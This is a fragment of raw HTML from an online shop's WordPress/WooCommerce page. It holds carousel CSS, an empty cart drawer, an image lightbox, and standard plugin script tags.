i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap{margin-bottom:15px}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{padding:0;margin:0}.eael-product-grid-column-mobile-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-mobile-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48% !important;margin:1%}.eael-product-grid-column-mobile-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333% !important;margin:1%}.eael-product-grid-column-mobile-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23% !important;margin:1%}.eael-product-grid-column-mobile-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18% !important;margin:1%}.eael-product-grid-column-mobile-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667% !important;margin:1%}}.theme-astra .woocommerce.eael-woo-product-carousel .products,.theme-astra .woocommerce-page .eael-woo-product-carousel .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-column-gap:0;-moz-column-gap:0;column-gap:0}.theme-astra .woocommerce .products li.product a.added_to_cart.wc-forward{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-astra .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-astra .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-blocksy .button:before{-ms-filter:"progid:DXImageTransform.Microsoft.gradient(enabled=false)";-webkit-filter:none !important;filter:none !important;opacity:1;z-index:0;bottom:0 !important;right:0;line-height:1.2em}.theme-blocksy .button:hover{-webkit-transform:none;-ms-transform:none;transform:none}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating{width:auto;height:1.5rem}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating:before{left:0}.theme-savoy .eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating span:before{letter-spacing:14px;font-size:14px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .star-rating{margin:0px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-product-price ins{text-decoration:none}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product{background:rgba(0,0,0,0);border-radius:20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product.type-product{margin:0 12px 20px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .eael-product-carousel{margin:0;width:100%}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .eael-woo-product-carousel li.product .star-rating{min-width:100px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product .button,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product .button{width:35px;border-radius:3px;margin:3px}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-1 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-2 .eael-woo-product-carousel li.product a.added_to_cart,.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-4 .eael-woo-product-carousel li.product a.added_to_cart{width:35px;line-height:0;font-size:0;border:none;margin-right:3px;margin-bottom:4px;color:inherit}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product a.added_to_cart{line-height:0;font-size:0;width:100%;color:inherit;border:none;background:rgba(0,0,0,0)}.theme-buddyboss-theme #content .elementor-widget-eael-woo-product-carousel .preset-3 li.product .eael-star-rating.star-rating{min-width:100px}.theme-buddyboss-theme .woocommerce.eael-woo-product-carousel .products li.product:first-of-type{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery{position:relative}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .woocommerce-product-gallery__trigger img.emoji{display:block !important;height:25px !important;width:25px !important}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-control-nav{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.theme-shoptimizer .eael-woo-slider-popup .woocommerce-product-gallery .flex-direction-nav{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.theme-shoptimizer .eael-woo-slider-popup form.cart.variations_form .variations td select{width:100%;padding:15px;border:1px solid #d4d5d9;border-radius:4px;font-size:15px}.theme-shoptimizer .site-main .products li.product:before,.theme-shoptimizer .site-main .products li.product:hover:before{display:none}.theme-shoptimizer li.product:not(.product-category):hover img{-webkit-transform:inherit;-ms-transform:inherit;transform:inherit}.theme-shoptimizer .products li.product .button{position:relative}.theme-shoptimizer .preset-2 .products li.product .button,.theme-shoptimizer .preset-4 .products li.product .button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{bottom:0}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart:after,.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;display:initial}.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.added_to_cart,.theme-shoptimizer .eael-woo-product-carousel-container.preset-1 .woocommerce li.product .add-to-cart a.button{height:35px;width:35px}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .star-rating span{display:block}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product .add_to_cart_button{width:100%;background:rgba(0,0,0,0)}.theme-shoptimizer .eael-woo-product-carousel-container.preset-3 .woocommerce li.product a.added_to_cart{display:inline-block;width:100%;position:relative}.theme-shoptimizer .eael-woo-product-carousel-container.preset-4 .woocommerce li.product a.added_to_cart{width:35px;height:35px;position:relative}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .carousel-overlay,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{z-index:1}.theme-flexia .eael-woo-product-carousel-container.preset-2 .eael-product-carousel .product-overlay-content,.theme-flexia .eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{z-index:2}.theme-botiga .ul.wc-block-grid__products,.theme-botiga .products{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.theme-botiga .row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
</style>
<div id="cpops-drawer-modal" class="cpops-modal">

	
	<div id="cartpops-drawer" class="cpops-default-drawer cpops-modal-wrap cpops-animation__slick" tabindex=&quot;-1&quot; role=&quot;dialog&quot;>

		<div class="cpops-drawer-notices-wrapper"></div>
		<div class="cpops-panel">
			
<div class="cpops-drawer-header">

	
	<div class="cpops-drawer-header__heading cpops-animation__slick-delay-1">
		<div class="cpops-drawer-header__title">
			<span>My cart</span>
		</div>
		<button type="button" class="cpops-drawer-header__close" data-dismiss="cpops-modal">
			<svg aria-hidden="true" focusable="false" role="presentation" class="cpops-icon"  viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd"><path d="M12 11.293l10.293-10.293.707.707-10.293 10.293 10.293 10.293-.707.707-10.293-10.293-10.293 10.293-.707-.707 10.293-10.293-10.293-10.293.707-.707 10.293 10.293z"/></svg>
			<span class="cpops-sr-only" aria-hidden="true">Close cart</span>
		</button>
	</div>

	
</div>
		<div class="cpops-drawer-cart">
		
<div class="cpops-empty-cart cpops-animation__slick-delay-2">
	<span>Your cart is empty.</span>
	<p>Looks like you haven&#039;t made a choice yet.</p>
</div>
		</div>
		
<div class="cpops-drawer-footer">

	
	

<div class="cpops-drawer-coupon cpops-animation__slick-delay-4">

	<span>Got a discount code?</span>

	
	<form class="cpops-coupon-form">
		<div class="cpops-drawer-coupon__input">
			<input type="text" id="cpops-coupon-input" placeholder="Enter discount code" required>
			<button type="submit" class="cpops-drawer-form__button cpops-button">Apply</button>
		</div>
	</form>

			<div class="cpops-coupon-remove">
				</div>
		
</div>


<div class="cpops-cart-total cpops-animation__slick-delay-5">

	<div class="cpops-cart-line-items">
					<div class="cpops-cart-line-items__item cpops-cart-line-items__subtotal"><span class="cpops-cart-line-items__label cpops-cart-line-items__subtotal-label">Subtotal</span><span class="cpops-cart-line-items__value cpops-cart-line-items__subtotal-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__tax"><span class="cpops-cart-line-items__label cpops-cart-line-items__tax-label">Tax</span><span class="cpops-cart-line-items__value cpops-cart-line-items__tax-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__shipping"><span class="cpops-cart-line-items__label cpops-cart-line-items__shipping-label">Shipping</span><span class="cpops-cart-line-items__value cpops-cart-line-items__shipping-value"></span></div>		
					<div class="cpops-cart-line-items__item cpops-cart-line-items__total"><span class="cpops-cart-line-items__label cpops-cart-line-items__total-label">Total</span><span class="cpops-cart-line-items__value cpops-cart-line-items__total-value"><strong><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></strong> </span></div>			</div>

						<button class="cpops-checkout-secondary cpops-continue-shopping-btn" data-dismiss="cpops-modal">Continue shopping</button>			
	
	<div class="wc-proceed-to-checkout">
		<a class="checkout-button wc-forward" href="https://www.getmagicmushrooms.co/products/">Your cart is empty. Shop now</a>
	</div>

	
</div>

	
</div>
		</div>

		
	</div>

	
</div>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>



<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.getmagicmushrooms.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="metorik-js-js-extra">
/* <![CDATA[ */
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"dc9502e592"};
//# sourceURL=metorik-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://www.getmagicmushrooms.co/wp-json/","nonce":"e99b86a6d6","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.getmagicmushrooms.co/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e99b86a6d6" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.getmagicmushrooms.co/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767497267" id="woo-variation-swatches-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
